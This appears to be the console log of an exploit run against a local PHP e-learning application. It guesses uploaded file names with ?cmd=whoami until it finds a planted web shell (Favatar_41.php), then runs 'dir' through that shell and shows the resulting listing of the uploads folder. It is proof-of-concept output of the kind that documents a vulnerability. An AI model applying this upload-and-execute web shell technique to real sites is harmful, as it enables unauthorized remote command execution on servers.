 [-] shell not found : http://localhost/elearning/uploads/Favatar_13.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_14.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_15.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_16.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_17.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_18.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_19.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_20.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_21.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_22.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_23.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_24.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_25.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_26.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_27.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_28.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_29.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_30.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_31.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_32.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_33.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_34.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_35.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_36.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_37.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_38.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_39.php?cmd=whoami
[-] shell not found : http://localhost/elearning/uploads/Favatar_40.php?cmd=whoami
[+] shell found : http://localhost/elearning/uploads/Favatar_41.php?cmd=whoami
[*] Executing dir ....
<pre><h1>nikmok</h1> Volume in drive C has no label.
Volume Serial Number is 9ACA-DA0B
Directory of C:\xampp\htdocs\elearning\uploads
11/10/2021  19:15    <DIR>          .
11/10/2021  19:15    <DIR>          ..
23/04/2021  09:15             5,498 1619140500_avatar.png
04/09/2021  15:23            43,195 1630740180_elearning-logo.jpg
11/10/2021  19:15                77 Favatar_41.php
03/09/2021  14:03    <DIR>          media
06/09/2021  09:49    <DIR>          slides
28/04/2021  14:25             1,741 uvatar_1.jpg
04/09/2021  16:17            13,543 uvatar_1.png
5 File(s)         64,054 bytes
4 Dir(s)  80,429,371,392 bytes free
</pre>
C:\Users\r00t\Desktop>